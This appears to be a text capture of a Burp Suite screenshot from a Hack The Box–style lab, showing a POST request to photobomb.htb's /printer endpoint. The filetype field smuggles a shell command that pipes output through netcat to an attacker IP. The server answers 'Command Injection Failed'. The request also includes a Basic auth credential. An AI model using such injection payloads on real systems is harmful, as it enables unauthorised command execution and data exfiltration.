 Command Injection Patched × +
Send Cancel < ▼ > ▼ Target: http://photobomb.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 130
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png; echo "Command
Injection Success!" | nc 10.10.14.104 4444&dimensions=1x1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 23 Oct 2022 09:22:07 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 24
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 Command Injection Failed